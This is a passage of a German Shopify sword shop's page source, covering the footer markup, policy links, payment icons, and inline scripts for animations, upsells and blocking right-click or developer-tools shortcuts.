  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23749574557964__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23749574557964__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23749574557964__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23749574557964__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 0, 0, 0;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--23749574557964__footer color-background-2 gradient section-sections--23749574557964__footer-padding animate-section animate--hidden" data-animations='' data-type='[base64]/j1BWQTEbYtC2bSTGiKxGNqVY0a2x9PDWKORy9Z1bVrKtykJBDFk6cGMclAAiBHjOkeWihVni1KOxNw4u/i8Kv/fYR54Z6n1Kcf0w61zZRRMAfk7jo+xpJpaagbq7QHd7LxMBaFBtoGiwGZ3dhN1UQiULXjc2wtsMKEI4a+PHR2HZ3rQB29MuMvZed5HUUseI='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          
                            <img
                              srcset="//katana-deutschland.de/cdn/shop/files/logo-katana_copie_6.png?v=1713736641&width=150, //katana-deutschland.de/cdn/shop/files/logo-katana_copie_6.png?v=1713736641&width=300 2x"
                              src="//katana-deutschland.de/cdn/shop/files/logo-katana_copie_6.png?v=1713736641&width=760"
                              alt=""
                              loading="lazy"
                              width="1018"
                              height="474"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">HILFREICHE LINKS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://katana-deutschland.de/pages/rekrutierung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rekrutierung
                            </a>
                          </li><li>
                            <a
                              href="https://katana-deutschland.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Partnerschaft
                            </a>
                          </li><li>
                            <a
                              href="/pages/meine-bestellung-verfolgen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meine Bestellung verfolgen
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontaktiere uns
                            </a>
                          </li><li>
                            <a
                              href="/blogs/katana-und-manga"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/glossar"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Glossar
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/wer-wir-sind"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wer wir sind
                            </a>
                          </li><li>
                            <a
                              href="/pages/kontakt-unternehmen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt Unternehmen
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">RICHTLINIEN</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Datenschutzrichtlinie
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Richtlinien für Rücksendungen und Rückerstattungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Geschäftsbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Versandbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rechtliche Hinweise
                            </a>
                          </li><li>
                            <a
                              href="/pages/zollinformationen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zollinformationen
                            </a>
                          </li><li>
                            <a
                              href="/pages/warnung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Warnung
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Kontaktieren Sie uns :</h2><div class="footer-block__details-content rte">
                      <p><strong>Business name : Katana Group<br/></strong>EIN : 928 496 546<strong><br/><br/>contact mail : contact@katana-deutschland.de<br/><br/></strong>Firmenanschrift : Chemin Norbert Gibaud, Saint Mathieu de Tréviers, 34270, Hérault, Frankreich.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Haftungsausschluss</h2><div class="footer-block__details-content rte">
                      <p>Alle auf dieser Website aufgeführten Produkte sind<br/>ausschließlich für dekorative, Sammler- oder kulturelle Zwecke bestimmt.<br/>Wir fördern oder unterstützen nicht die Verwendung von Artikeln für<br/>Gewalt, Selbstverteidigung oder rechtswidrige Handlungen. Käufer sind<br/>für die Einhaltung der lokalen Gesetze und Vorschriften<br/>bezüglich Eigentum und Verwendung verantwortlich.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Katana Deutschland</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://katana-deutschland.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <script>

      document.addEventListener("easify:add-on-product:add", () => {

        const upsellBtn = document.querySelector('[data-handle="lebenslange-garantie"] button.upsell__toggle-switch');
        if (!upsellBtn) {
          return;
        }

        if (upsellBtn.hasAttribute("disabled")) {
          return;
        }

        const targetId = 53677666664716;

        fetch(`${window.Shopify.routes.root}cart.js`)
          .then(res => res.json())
          .then(cart => {
            const exists = cart.items.some(item => item.id === targetId);

            if (exists) {
              return;
            }

            upsellBtn.click();

            setTimeout(() => {
              upsellBtn.click();
            }, 100);
          })
          .catch(err => console.error("cart:", err));
      });


      </script>
  <style> .tpo_option-type-color-swatches-wrapper,.tpo_option-type-font-picker-swatches {gap: 8px !important;} .tpo_buttons-wrapper > label,.tpo_buttons-wrapper > article {padding: 6px 16px !important;} </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1762119549774';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div><div id="shopify-block-AeFlBUG9iMHFBQ0JhU__15557474716127144420" class="shopify-block shopify-app-block">
<!-- Kaching Bundles App Embed -->

<script>
